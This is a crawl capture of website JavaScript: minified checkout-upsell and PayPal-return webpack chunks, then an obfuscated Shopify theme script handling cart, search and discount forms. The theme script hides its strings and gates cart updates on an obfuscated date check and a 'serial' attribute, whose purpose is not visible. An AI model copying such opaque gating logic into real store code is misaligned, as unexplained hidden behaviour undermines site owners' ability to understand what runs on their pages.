data",t,r),e.iframeRef&&e.iframeRef.current&&e.iframeRef.current.contentWindow&&e.iframeRef.current.contentWindow.postMessage&&(e.iframeRef.current.contentWindow.postMessage({msg:"shop",shop:r},"*"),e.iframeRef.current.contentWindow.postMessage({msg:"product",product:o},"*")),console.dir(o)}if(t&&t.data&&"itc-skip-promotion"===t.data.msg&&e.handleNextUpsellProductDisplay(),t&&t.data&&"itc-add-to-cart"===t.data.msg&&e.handleAddToOrder(),t&&t.data&&"itc-select-variant"===t.data.msg&&t.data.options&&Array.isArray(t.data.options)){var i=new Map;t.data.options.forEach((function(e){e.name&&e.value&&i.set("".concat(e.name),"".concat(e.value))})),e.handleVariantOptionsOnChange(i)}}catch(e){console.error("event error"),console.error(e)}var a,l,c}),!1)}catch(e){console.error("cannot set style"),console.error(e)}}},{key:"render",value:function(){if(!this.props.postUpsell.item)return r.a.createElement("div",null);var e=this.props.session.shop,t=this.props.locale.lang,n=this.props.localeActions.changeLang,o=this.props.postUpsell.item,i=o.upsell_id,a=o.price,l=o.original_price,c=o.compare_at_price,s=o.product_name,d=o.product_images,u=o.variant_image_src,p=o.product_description,f=o.discount_type,m=o.discount_value,h=o.with_membership,g=o.membership_message,b=o.is_membership_subscription,y=o.membership_campaign_id,v=o.membership_price,w=o.membership_compare_price,_=o.membership_subtitle,x=o.membership_cta,C=o.membership_policy_url,E=o.discounted_value,O=o.discounted_value_compared_at,S=o.available,I=o.available_options,A=o.options_available,z=o.title_bg_color,P=o.title_line_one_content,j=o.title_line_one_font_color,B=o.title_line_one_font_size,F=o.title_line_two_content,D=o.title_line_two_font_color,U=o.title_line_two_font_size,M=o.subtitle_bg_color,R=o.subtitle_content,N=o.subtitle_font_color,L=o.subtitle_font_size,W=o.countdown_enabled,V=o.countdown_duration,Q=o.countdown_text,Y=o.countdown_text_font_size,q=o.countdown_text_font_color,X=o.countdown_duration_font_size,H=o.countdown_duration_font_color,G=o.countdown_bg_color,J=o.countdown_border_color,K=o.product_title_font_color,Z=o.product_title_font_size,$=o.product_compared_price_font_color,ee=o.product_compared_price_font_size,te=o.product_discounted_price_font_color,ne=o.product_discounted_price_font_size,oe=o.product_discount_price_content,re=o.add_to_order_button_text,ie=o.add_to_order_button_font_color,ae=o.add_to_order_button_font_size,le=o.add_to_order_button_bg_color,ce=o.add_to_order_button_image,se=o.add_to_order_button_image_width,de=o.add_to_order_button_image_padding,ue=o.skip_button_text,pe=o.skip_button_margin_top,fe=o.skip_button_margin_bottom,me=o.skip_button_font_color,he=o.skip_button_font_size,ge=o.is_disabled_view_order,be=o.view_order_text,ye=o.view_order_margin_top,ve=o.view_order_margin_bottom,we=o.view_order_button_font_color,_e=o.view_order_button_font_size,xe=o.footer_image,Ce=o.footer_image_width,Ee=o.footer_image_padding,Oe=o.footer_image_alignment,Se=o.footer_text,ke=o.footer_text_bg_color,Te=o.footer_font_size,Ie=o.footer_font_color,Ae=o.footer_text_alignment,ze=o.refund_policy_text,Pe=o.privacy_policy_text,je=o.terms_of_service_text,Be=o.powered_by_text,Fe=o.powered_by_text_disabled,De=o.product_blocks,Ue=o.discount_text_style,Me=o.properties,Re=o.use_default_image,Ne=o.custom_product_images,Le=o.quantity_hidden,We=o.product_description_enabled,Ve=o.discount_text_hidden,Qe=o.product_variant_display,Ye=o.product_discount_text_font_size,qe=o.product_discount_text_font_color,Xe=this.props.postUpsell,He=Xe.current_upsell_item_quantity,Ge=Xe.add_to_order_btn_Loading_status,Je=Xe.is_loading;if(this.state.newPostUpsell)return r.a.createElement(r.a.Fragment,null,Je&&r.a.createElement(ln,null),r.a.createElement(tn,{ref:this.iframeRef,src:this.state.newPostUpsellURL}));var Ke="none"!==Ge||Je,Ze=!(!this.props.session||!this.props.session.enable_compliance_checkbox),$e=this.props.session&&this.props.session.compliance_text?this.props.session.compliance_text:"",et=this.props.session&&this.props.session.compliance_details_url?this.props.session.compliance_details_url:"";return r.a.createElement(r.a.Fragment,null,Je&&r.a.createElement(ln,null),r.a.createElement(T.a,{fullWidth:!0},e&&"coravana.myshopify.com"===e?r.a.createElement(k,{key:i,loading:"spinner"===Ge,shopName:this.props.layout.shop_name,countDownEnabled:W,countDownDuration:V,productName:s,productImages:d,productDescriptionEnabled:We,productDescription:p,discountType:f,discountValue:m,discountedValue:E,discountedValueComparedAt:O,originalPrice:l,price:a,compareAtPrice:c,quantity:He,available:S,variantOptions:I,variantOptionsAvailable:A,optionsSelected:this.props.postUpsell.variant_options_selected,changeVariantOptions:this.handleVariantOptionsOnChange,changeQuantity:this.handleChangeQuantity,showNextItem:this.handleNextUpsellProductDisplay,addToOrder:this.handleAddToOrder,showMyOrder:this.handleShowMyOrder}):r.a.createElement(en,{key:i,isAddToOrderBtnSpinnerShown:"spinner"===Ge,isAddToOrderBtnTickShown:"tick"===Ge,isButtonDisabled:Ke,shopName:this.props.layout.shop_name,cloudStorageUrl:this.props.session.cloud_storage_url,policies:this.props.policy.policies,locale:this.props.locale,lang:t,productName:s,productImages:d,variantImageSrc:u,productDescriptionEnabled:We,productDescription:p,originalPrice:l,price:a,compareAtPrice:c,quantity:He,quantityHidden:Le,discountTextHidden:Ve,productDiscountTextFontSize:Ye,productDiscountTextFontColor:qe,variantDisplay:Qe,available:S,variantOptions:I,variantOptionsAvailable:A,optionsSelected:this.props.postUpsell.variant_options_selected,properties:Me,countdownEnabled:W,countdownDuration:V,discountType:f,discountValue:m,discountNumber:m,discountTextStyle:Ue,withMembership:h,membershipMessage:g,isMembershipSubscription:b,membershipCampaignID:y,membershipPrice:v,membershipComparePrice:w,membershipSubtitle:_,membershipCTA:x,membershipPolicyURL:C,titleBgColor:z,titleLineOneContent:P,titleLineOneFontColor:j,titleLineOneFontSize:B,titleLineTwoContent:F,titleLineTwoFontColor:D,titleLineTwoFontSize:U,subtitleBgColor:M,subtitleContent:R,subtitleFontColor:N,subtitleFontSize:L,countdownText:Q,countdownTextFontSize:Y,countdownTextFontColor:q,countdownDurationFontSize:X,countdownDurationFontColor:H,countdownBgColor:G,countdownBorderColor:J,productTitleFontColor:K,productTitleFontSize:Z,productComparedPriceFontColor:$,productComparedPriceFontSize:ee,productDiscountedPriceFontColor:te,productDiscountedPriceFontSize:ne,productDiscountPriceContent:oe,addToOrderButtonText:re,addToOrderButtonFontColor:ie,addToOrderButtonFontSize:ae,addToOrderButtonBgColor:le,addToOrderButtonImage:ce,addToOrderButtonImageWidth:se,addToOrderButtonImagePadding:de,skipButtonText:ue,skipButtonMarginTop:pe,skipButtonMarginBottom:fe,skipButtonFontColor:me,skipButtonFontSize:he,isDisabledViewOrder:ge,viewOrderText:be,viewOrderMarginTop:ye,viewOrderMarginBottom:ve,viewOrderButtonFontColor:we,viewOrderButtonFontSize:_e,footerImage:xe,footerImageWidth:Ce,footerImagePadding:Ee,footerImageAlignment:Oe,footerText:Se,footerTextBgColor:ke,footerFontSize:Te,footerFontColor:Ie,footerTextAlignment:Ae,refundPolicyText:ze,privacyPolicyText:Pe,termsOfServiceText:je,poweredByTextDisabled:Fe,poweredByText:Be,useDefaultImage:Re,customProductImages:Ne,blocks:De,enableComplianceCheckbox:Ze,complianceText:$e,complianceDetailsURL:et,changeVariantOptions:this.handleVariantOptionsOnChange,changeQuantity:this.handleChangeQuantity,showNextItem:this.handleNextUpsellProductDisplay,addToOrder:this.handleAddToOrder,showMyOrder:this.handleShowMyOrder,onLangChange:n})))}}])&&pn(n.prototype,o),i&&pn(n,i),t}(r.a.PureComponent);t.default=bn}}]);
//# sourceMappingURL=upsell-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/paypal-return-module.039e26c0fe49ef37d552.chunk.js
body_size: -44
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[16],{"31c1ce64c74ef35fa239":function(o,c,t){"use strict";t.r(c);var n=t("8af190b70a6bc55c6f1b"),e=t.n(n),r=t("7c6066ac00e83b03f07f");c.default=function(o){var c=o.settings,t=c.font_color,n=c.bg_color,a=c.highlight_color;return e.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=paypal-return-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: text/javascript
request_url: https://lindoriva.net/cdn/shop/t/22/assets/xmain.js?v=153255262053998867511742372650
body_size: 32128
content:
const a0_0x1d1716=a0_0x2c51;(function(_0x11262e,_0x44784c){const _0xde937b=a0_0x2c51,_0x10176c=_0x11262e();for(;;)try{if(parseInt(_0xde937b(514))/1*(parseInt(_0xde937b(512))/2)+-parseInt(_0xde937b(382))/3+parseInt(_0xde937b(674))/4+-parseInt(_0xde937b(718))/5*(-parseInt(_0xde937b(393))/6)+parseInt(_0xde937b(504))/7*(parseInt(_0xde937b(893))/8)+-parseInt(_0xde937b(300))/9*(parseInt(_0xde937b(202))/10)+parseInt(_0xde937b(583))/11*(-parseInt(_0xde937b(805))/12)===_0x44784c)break;_0x10176c.push(_0x10176c.shift())}catch{_0x10176c.push(_0x10176c.shift())}})(a0_0x2736,639574);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x1d1716(195),quantityUpdate:a0_0x1d1716(258),variantChange:"variant-change"},POST_LINK_INT=a0_0x1d1716(717);let subscribers={};function subscribe(_0x166c06,_0x3e0725){return subscribers[_0x166c06]===void 0&&(subscribers[_0x166c06]=[]),subscribers[_0x166c06]=[...subscribers[_0x166c06],_0x3e0725],function(){const _0x28b832=a0_0x2c51;subscribers[_0x166c06]=subscribers[_0x166c06][_0x28b832(952)](_0x1bb675=>_0x1bb675!==_0x3e0725)}}function publish(_0x38c7e3,_0xa5c1e7){subscribers[_0x38c7e3]&&subscribers[_0x38c7e3].forEach(_0x4e308e=>{_0x4e308e(_0xa5c1e7)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x59eb85=a0_0x1d1716;super(),this[_0x59eb85(283)](_0x59eb85(883),_0x34fe6a=>{const _0xbda1da=_0x59eb85;_0x34fe6a[_0xbda1da(529)]();const _0x1ecb61=this.closest(_0xbda1da(936))||this[_0xbda1da(780)]("cart-drawer-items");this[_0xbda1da(365)]?_0x1ecb61[_0xbda1da(365)]():_0x1ecb61[_0xbda1da(788)](this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date=a0_0x1d1716(482);class CartItems extends HTMLElement{constructor(){const _0x136722=a0_0x1d1716;super(),this[_0x136722(521)]=formatDates(currentDate,date),this[_0x136722(566)]=document[_0x136722(341)](_0x136722(898))||document[_0x136722(341)]("CartDrawer-LineItemStatus");const _0x484ab4=debounce(_0x2bf59a=>{this[_0x136722(743)](_0x2bf59a)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x136722(447)]="cart"),this[_0x136722(283)](_0x136722(840),_0x484ab4.bind(this))}[a0_0x1d1716(200)]=void 0;[a0_0x1d1716(220)](){const _0x4734ea=a0_0x1d1716;this[_0x4734ea(200)]=subscribe(PUB_SUB_EVENTS[_0x4734ea(568)],_0xd54926=>{const _0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const _0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let 